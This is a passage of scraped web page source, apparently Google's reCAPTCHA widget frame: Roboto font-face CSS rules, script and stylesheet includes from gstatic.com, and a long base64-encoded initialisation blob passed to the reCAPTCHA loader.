  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k24k7_54r5xrBlL6qqvh0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k24k7_54r5xrBlL6qqvh0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k24k7_54r5xrBlL6qqvh0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/J8OYw6/DsHjDmcO+V8KSBn8tw7HCtcOYG0EzY8KsXCkWwpUKwroJwqoHSsO0KVDCscKtw5wuVsKvSB1gw6EbwqPCvxNtR8OgA0DClcKdOmDCpcOQHCFDwqFEw5sOY8K5w4XCjMO3LMO/WTcLw4HDp8OBw70wNsKUwp4sw4/DsC5dZsODeyDDjsOxfTHDnHfCpWnCi8KpwrfCncKJEDDCsMOlOwc5woU8AwB1w6EJRF/[base64]/CsMKiITbCshQRGcKfNWHDlMOTNWbDiMOtUcOPGQY+w6fDhcO8ZT/Cn8OOb03Dm28lwpNHwrRzwpQmwrozwp8dT2zDs0/DpsOTCSgsIBDCgMKmwqk4C2fCrcOrWwPCqTnDucKqM8KzHsK6GMOJw5RwwrvDs1nCtgzDuBUxw6rCpcKZQxxiw6NaesODd8Omw6J/PMOGJ091QHNNwq0ECwvCtxDCoMOmVHfDu8OxwqLDhsKaJwYiwrjCnMOkw6nCqVfCmS8Qbjp9PsKkP8ODMcOrccKYwoQRwoTCgcOtIsKYUB3DnQYTwq45WMKkwpzDssKjwo8wwpNUHm7CuXHCqDrDrVLCjx9BwqYZHTcPMGVow6EFRsKCwq/DgF3Ct8OXHnrDiBbCnRPCk1t8ck8feykhw5RWE8KwU8Olw55VVEvCs8OZw4bDjwXCuMOsZRtBLzfDv8Kfwr0Ew6Q+wqrDgnlDdMKeDcKWZWfCrHoJwqLDjsO+wqQRwqdKd8Ozw45Jw7U0woEVfMKOwqjDjcKPPcOaNE/CiTBOwpvCoUfDhMK7w5I9RcKpw7HCmSIZPFzDgxJcHXbDk2tTw5HCuMOaw7JvHzMpL8Oswp7Dq8OhQsKRwp1xwoEmXcOCwpYTEcK4LXQXAEJgwr3Cl8O/wqHCjMOMM00Nw7cOXsK7RCLCrjTCmMK8wp4uOywEwqlLw5xMPcObHsOYw7AAVlBPYmvClcO5HMO4TsKaIMOMw6MSwogjwr3CvsK/w50DJ0bCvcK3w6c7clzDo8Ohw4bCr8OZw5Q4wqVTUnzDtAvCsGPCrsOgw63DhjkxQMKMwrrCsFNOFRvCp3c1wqluIsKVXFRKcU/Ctl5Mw7t1wqfDnlnDsHcwwqZkMmfDr3TCpcOTwrNHN2bCk8KUwoDCusOVw7sXd8KldhrDl8OQR1x/w5cyeAdAbsOsKMKuOEnDmi4JX2fCt0Iaw5BJDVLDrsOLHMOQwonDr0PCpsOMw5jCl8KfNSsFwojChMOqwpQ9woRSLcKlLcOEX8OQw6Vywo/DizvCg8K2RRzCjjbCksKfUC3DqsOzacObw7rCnMODwq8FwqBCPFjDg8ODYQsdwo7CkFfCuwXDpQgUCxkMwqzDgndhK1zDlRXDhsOIWC0hw5F7Fi8DcsKcAsOhPUXCv17DhsOvw48ywoVaKXt0w6Qnw63CuQLCk2YjBsOsBUIiwoNsVsKELMOFw5/CtSlmw6lSwoPCq3fClkrDgsK6KFXDuDrCqXtvw5gqHw3DoMKWwrUCFsOLw7HDukbCtFzCrC9zUcO9a8Ogf8OjXT8hJ3xWwpsEwrXDrhADE8OXw6DDssK/w4EbU8OPNcKPw5ccw41hK8K9wqXDpBDDpmfCmMO4clTCksKxD8OgwpzCjkhHKn/Dt3PCjMONwp8hI8OZD8OuwpRZw4NMNg7CqMO6JsKOLB4Ew73DrkhCwqR5UjrCjBxkw7xjwrR8woQqTD3CoA/CsMKow4vDvsOowr3CqBnCqsKywqFbw5s6w6svIsOhf8OOZsOJUx3DmsKSw4jCkEXDq8O4woAlwpPCm07DisONwrvDo8O0wqzCosOIbMONAsO/cWw6wrwnw75MJ3rCp3DCqkzCj8Opw74ESsONe0s8wrQwAMOiNQgpw6bCicKsw7bCtsKqw7E1RcOfwrnDhy7DnsOxdcOOCRvClsO6Ux7Cg8Ksw6l+wpPCvMOswrAkHAXCvMKqZBQww7PCswJuw5XDuyZ3SWgcw7NbwppaSsORIU/[base64]/[base64]/DmivDrVUewrlFw6/CgsK7wqMAw7XCiMOScRY9wpsHTcKwAwfCp8OBW8K9WRgRw6/[base64]/Cl0RqSDsxw5jCuRsMw695JsKpwoVuRMO6HTl8PFYoUcKww7nCsyEMLcKMwoxgZMOxD8KEwr7Dl1AEw6rCmsKQwqZFw5VFe8OKwpXCnBHDncKhwpPDjcKOfcKcURrDtgrCm2HDqsKGwp7CnsOkw4dXw7k/w7PDsWzCtcOzwqnCtkvDo8K7FWE8woIww7JlSMKxwqsQe8KSw6nDiCrCjifDgysXwpNrwpHDpR/Dm8KJQsOLwqjCjcKOw50VMUTDug5FwppIwrp2wr9Cw6lfJ8KBHTrCqcOWw53Dr8K/VFgQwpp2SChDwpXDoWHDgnM1QsKLPF3DvG3Cl8KxwovCsyYiw5bCrcKvw50tbcKVwr3DhjrDrnvDrj1jworDnW/DpXEyGcODPcOowo3CpAjCnRrDpcKmw7wtwrt2WcOdw4w/wqgBQsKRw7wVM8O5Un58HMO2GsK/dBoFw7U5wqDCucK3wpk4wpbDvznCtjByfAzCkDjDn8K9w5hKwrbDiSTCijMywoHCkcOTw7PDsy4swojDqFLCj8K7ZMKKw6jDjcK9woPDnFNwwqgJwo/[base64]/Dljx7w64KE1xhTF/Cv8KfwqLDosO7UDVaw5jCglQ8RsOdQxdiw61bwqfCs0bCn2zDrm7CvMOaw5Egw61KwqPCpMK9WMOaWDrCucK6woJcw4AMw5sOw6NBw6YBwrJmw4APAVhTw6cVCUUNWi3ChTUpwp/DvcK6w6zCkMK8EMOFFMOSw45BwppFUG7ChRo0KVIvwoPDvRc/wrPDj8O3w4wNQC15wp3Cq8KhYmnChsOaJcKPMGDDhnMQKRrDnsO2L2M6ZsO3EDLDqcKnCMKHfVzCtkhJw6fDm8O2OMOrwr7DkgvDtsKEQ03CqGt4w6JTwqxHwoUELcOMHAIWXiA8w4cMMDLCr8KeQMO5wrzDnMKswrpnFTHCikXDoFcnQQDDt8KRLsK/w7QXcsKRG8K1acKgwoYlby84dj3CqcOCw5cWwrDDgsKJw50Qw7ZYw5hgQcKBw6ctc8KFw6IDHVfDrRFjLhbCkQbCvRQ/wqzCkQjDmMOJw6TClGZNfsKmT0UvXMOAf8O1wo/[base64]/CtnlywofDuQ1rfyTDtj7Cm0fChsKRw7rClcOdSH/DixjDr8OHHxAXw5TCni5ewp4Uc8KQbMOARSZ6wq5lUsKkCWY3w6kkw4fDqcOvGcOAXxvCpE7CuQ7Dq3bDscKdw7LCscOlw6RKIcO1GBFMYFUpHDrCkEDConXCl0fDpmEEGMKbBcKewrXDmgLDo3zDq8KaSgbDqMKgIsOFwo/[base64]/DocOwEhrDjsOLwrzClRPDmRZ4VRskW27CqmHCjcKvUTlhwrzDtsK/[base64]/DtcK9wqfCvibDpsKbwoAGwrnCiMKhAm3CqSBVWcKjwpDDqMOowoUYw7BwXsOjw5hWMcO6WMOKwqHDpXEtwpDDncOAfsKEwoNNKQMVwphHw7fCrsO5wovCiAzCuMOYNAfDjsOOwrfDrgA7w4pIwpVOecKWw5EqwpnCvggZTiIFwqXCmF/Cml4awp0IwojDqcKdF8KLwq4Qw7RGQsO2w7xJwrMxw5rCllDDjMKGw5RdSz5nw5c0GS3Dnj3Dr3t9dRp/w78QFWJYw5AxJMKhKsKvwqbDtWzDkMKtwrXCgMKMw6d+LSvCqB40wqIAG8KFwrXCpHggA0jCicOlJMOMM1Nxw4/CvU3Ck39AwqFxw7jCsMOxchxPCVBJbMO7UsKAW8KGwpLCncOQw4lGwpcbDkLCpsOreS46woDCtcKtbgt2XsO6Py/CqzQzw6hZFMO/[base64]/DvMOHWF/CkGsoEMOpR8OLw4PDlsKCwprDqGbDl8KBwppOWsOjwpJ/wrfCkkjCkBTDhcOVNTLCsEDCpMKuNEDDgMO0w6vCqGtZJsO6UF/DiMOIacOcY8K/[base64]/CrcOfW3jDjMKbw6kKwp7DkXACw6PCkk7CoGvDvMOhw7TDjGAEw4jDusOawovDsm/DuMKBwrnDg8KTUcK+OjU5McOpYHR3Hl0Nw4BSwobDkDPCnnDDssKEFgjDhUvClsKAKsKmwpPCtMOdw78Nw7fDin3Chkw7QEwlw5/[base64]/DrwbCoMOqEsKoIMKIwoLDkcOYwrpvIWByw7XCkcOoKMOdDDwlwpY/wrfDjS0Cw6rCscKpwozCgMO9w64WUn5qHsOLRMKXwozCo8KUEivDiMKJwoQjdcKcw5Fxw64gwpfCi8OULsK6DTpvUcKWUEfCiMKiHzxiwrYhw7tsWsOCHMKSISUXw4kkwr3DisK8Sy3Dm8OuwqHDpnEDHMOHfWZDPMOWSAvCrMO/PMKuXMK3EXjCrQbCj8K8aXQuaRsqwrQWUnBiwqnDjlDCij/DsFHDgVtuFsKcK3Y/w5pTwo/Dv8K2wpLDg8K/FDtmw7XDtHMHw4EDezVeXiPCjRnCiFDCjsOIwokaw6bDm8O7w55rGVMCfMO8w73CvBfDsWjCkcOxFcK/wo3Cp1TCuMK1J8Kuw48cREE9OcOzwrZaLx3Dp8OqA8Kfw5vDm1wzRwXCmDklwrsaw7/Dq0zCrWsawqvDv8K8w4kFwprCvmxdCsORbAczwod/OcKSZD7CksKqTg3Dp39iwpZ4bMK3OMOgw4E6K8KYD3/Dr2x7woAFwrJ2XgZNScK5bsKWw41Oe8KhUMOrfngWwqvDjgTDqMKvwo1CAkEccDsYw6LDnMOcw4vCgcKuejjDpVdDWMK4w7VeUsOpw6rClRcRw53CtMOIQztjwqpFcMOQdcKKwr1tPlHDrntDbcOHOwrCmsKkOsKTGkDDo3/DrMOOIw0SwrpSwrbClDLDnDbCjHbCtcOMwonCssKgbsKAw7tMBsKuw7wRwog1fcOzAnLCnRgvw53DhcKgwr3DoDnCiFfCiiRQPsOwRcK7CArDvMOcw49qwr01WTPDjA3CvcK0w6jCvcKEwqTDksKOwrDCgmzDjT0bGB/CkStBw6XDo8ObLksbPAIow4TCm8Ohw7cpWMOqbcOXCWw4wpfDrsO0wqzDicKiTxrCrcKEw6JVw5LCgxk6DcK5w6pGMRvDrsOwHMKiJE/CoTgBYF5bVMOXbcKYwroNCMORwpHDhQ5iw6XCkcOVw6TDr8KxwrHCqcKrQcKaX8O/w5dyWsKYw4JTBcOPworCi8KCWMOtwqE2GMKywppBwpvDkMKPCsOtHVfDrTN3YcKEw7ZNwqN1wq5pw75Iwr7CigtCHMKDXMOcwos1wqXDrMKRKsK4bizDg8ONw47ClsKFwooQCsOcw4HDjRI8G8Kjw7QEFm9sW8KcwpVqNzFvwpsMwoVuwo/DgMKOw5Itw417w5PChyANQMKZw4bCn8KRw6zDnifCgsKjGXolw5UVJ8KEw6VdEH3CqWHCg1MrwofDtwrDvXLCtcOdW8OKwrsEwonCklnConjDnMKiKgzCvMOmWsOcw6PCgHdzClrCjMO0X3XCjXF4w6fDscK6dU7DgsOhwqhHwqxDEsKDL8KlW03Cm1/CrzoPwodoY23CkcK6w5/CgsO1w7XChcOawpw4woJ5wozCksOtwoTDhcOfwpI1w5fCtVHChWVYw5LCqcKdw5jDlMKsworDosK8U3XCo8K2e0UHKMKtcMKlPRHDoMKpw5ZZw43ClcOYwovDmDkATsKRM8KJwqvCi8KBPwjCmDcAw7XDpMKaw7bCnMKVwokcwoANwpzDhcKRw6zDn8OZWcKJaj/[base64]/DtnDDqcOsQXcIwotEw4nCmQFZVCUnbsKsGh/CssOTT8OjwpVCacOtw5Itw4zDtMOpw50Cw545wokXWcK0w4MzMGrDsSRAwq4Qw7DCiMO6GBspeMKWDGHDoX/CkBlIIBk6w4dSwqrCigjDogXDi3RNwovDsk3ChHVowrkgwrHCtgXDucKUw683CmcHH8KGw47CqMOmwrnDkcKJwp/[base64]/[base64]/[base64]/UhYQwrPCrH/DpSHCpFc5QsOEw6QZD8Ovwol3w5zCtcOWGUPCvMKRfWHDpV/CkcOEVMOiw4jCrgckwoDDnMKuworDlMKRw6LCtFcHRsOOAAYow7bCnMOjw7vDiMKTw57DnsKxwrcVw59Id8K6w5rCsj0KBWkAwpFjLMKAwrHDlsKew4l/[base64]/CpcKEVsOUb8KUNWUrR0NuLCnCpULDscKYw6rCnsKPw6xtw5TDiTvCmFzCtw/DvcKRw5/DicO4w6I7wpMEeDBdfglIw6TCgxzDjhbCi3nCjsKNEAhacGx1wq09wqN0aMKiw5cnPXjCn8OiwpTCjsKhMsO5MsKIwrLCk8K2wpbClyjCvsOfw4jDtMK7BXcVwqnCqcO9woTDpSpjw6/DpMKaw5jCrnk1w7okDsKCfRnCoMKWw7EjYcOlD1TDiHVmOGxnf8KWw7hCNwHDp2zCmgBAJE81VzfDrsOWwq7Ch27CsH4kSgFfwqh/NG48w7DCm8Khwocbw64kwq3Ds8KcwoV7w5oQwo7DoQrCkhDCqMKewqXDij/Cj0LDsMKfwoIhwq8XwoNHGsOhwr/[base64]/CghF+PsOUwqtwSnjDq8Olw57DhMK0wrZcw4LCm04UZMKvw49EIybDqMKmecKMwpvDnMK/[base64]/w4YcBWJWw5DDmsKBwrnDgX/Cj8OhwrcTcMOVfFAgCD98w6bDkF/CusK4VMOGwoAmw7Vew5MbC3PCuxpVDGMDZH/CtXbDmcOYwqR4wqHClMOeHMK7w4ACw7jDrXXDt1vDkAR6YnBGC8KjBEJmw7fCqV55b8O5w61FHF/DnVcSw4AKw5M0NjjCsmJxw77DtcOFwr5JLsOQw7IWQmDDv3VxM3xkwovChMKDZ3Uaw6nDsMKUwrvCq8OrC8KKw63ChcOLw5Zfw6/Cm8Opw6VuwoPCu8O2w5nDtTR8w4LCvzzDv8KINGbCsAnDhBHDkxJHCcKQC17DtVRAw7h0w41TwrPDrWgxwp1Gw6/DqsOSw55iwoPDk8OqNQlIesKuUcOvC8KVwpzCnlfCnCPCuiRXwpXCilHDlmE4YMKswqPClsKLw6DDhMOVw6DCjMOHbMKmwo3DoQnDqxLDksKGTsKxFcKyPEpNw5fDi0/[base64]/M8KLLMOMSFbDkWMjYhYgIcOVw60+w4/DoBIvK2lnGcOzwrhcECN5Eipiw7gLwpAxIVJhIMKQwpVdwo86Y0FCDQt8JBrDrsOwaiVQwqjDtcKxdMKlNgrCnAHCl0RBTyTDlcOfRMKLTcKDwpPCiEXClw1Ww6nCqhvCncOvw7A8R8Onwqx8wpkuw6LDt8OLwrjDpcK5FcOXYxUjEcKgMVo6OsKJw5zDkW/CsMO7wp7DjcOjJgHDqzIIXMK8AS/[base64]/KMOIGMOnBcOswovDknLChX/[base64]/w5vDhMOTTcKoK8KVDcOgwpgMajLCs2LCmcK1eMO9OUHDsU0xbgkjwpcyw4jDicKhwqFTSsOUwqpbw7jCgwZnwqLDlgrDicOxNwIUwqdZA2Jiw7zDiUvDjMKfY8K/CDcjIcOyw6DCrQzCkMOZQsKLwqDDp3DDinJ/[base64]/DvsKAMxI1OgJ9d2DDgcK7w5MXw5TChcOOwpomXXoeC3RLX8OFD8Kfw4tJZsKiw586wpBIw7nDpwzDlQTCrMKfGngiw6fDsjFaw4/Cg8K/w44gwrJGTcKww78xTMKDwr8/w7bDicKRY8OPw6/DtsOwaMKlC8K7CMOhLifCkArDniR2w7/[base64]/aWvClsOoZ8Kyw5XCrcKww7rCokplBMO4W3vDjcK7w6nDlQ3DnwbClMOSVsOYV8Ktw4FAwofClCpnPlh9w6chwrg/[base64]/alrDtR16w4whw5vCpsOTwrPCpGLCuMK0U8Obw5TCrgsqw6vCqHTCu2g5UHTDiQlzwqs1HsOyw7gxw5V4woYww5s2wq91EcKnw7otw5XDvhsuETDCk8KXRcO6AcOCw48ZGcO2WzTDpXUYwrXCjBfDk1t/[base64]/Cn8KYFV/Cn1jCljZEwqvDrVrCkMOjwqnCiBRiE8KRecKrw69pcMKuw5MATsOVwq/CmhljQCs5CmHDtBFBwoZBOm8UU0Qiw591w6jDrzlsesOzbhvCkhPCuAfCtMKpZ8KYwrlHAC5Zw6cdfA5masOBCGUJwq3CtjdZwoswUcKrb3A3A8OuwqbDlMOMwoPCncKOYMOxw40NYcOCwozDiMOxwpjCglw1SEfDtVcjw4LCmG/DjBgRwrQWNsOZw6LDmMOqw5nCq8OxVnrDvh1iw7/CrMO5dsOYw6c3w5zDuW/DuyfDnW3ChHVVcMOxFR7DmzEyw6fDvkFhwoNMwpgYCWnDpsOvJMKbW8KhRsO3Y8OUScOMAHNwCMKLCMOeV0oTw6/CjA7DlVLChhfDllbDh347w6EQB8KPbH8ww4LDgShTV1/CimhvwpjCj27DpMKNw4zCnV81w6vCqSUvwqPCusKzwonCrMK2aWDCjsKvawwZwrt3w7JLwofClkTCiHHCmmZsdsO4w5AvT8OQw7UATgXDjcOuGVlLccKVwo/DlyXCh3QIIChYw4bClMOuZ8KEw6BnwpJGwrQuw5VAfsKIw4DDtMKqLADDisOLwoLCn8OrHHrCtsOPwo/CuE/[base64]/CtcK8B8KmwoUowpbCt8OUwrfDt00aF0/Dn1EqwpvCssKoVsKDwqrCs0vCs8Kiw6XCkMKXPx7DksOqeWdgw5ERAyHCpcOrw7LCtsOmJwciw7k5wojCnlkPwpttKUzCrX9/woXDgQzDvg/DkcK2HGXDssOfw7nDn8Kcw611Ri8Uw5wkGcOpSMOnBk7Co8KywqjCq8K6OcOEwqR4LsOFwpnCvsKuw59GMMKgBcKzUh3Cg8OpwrEzwolBw5vDml7ClMOiw5DCoRXDp8KIwo/DpsK6PsOUZ29mwqzCqREgacKuwpHDhsKHw7DDssKYdcK1w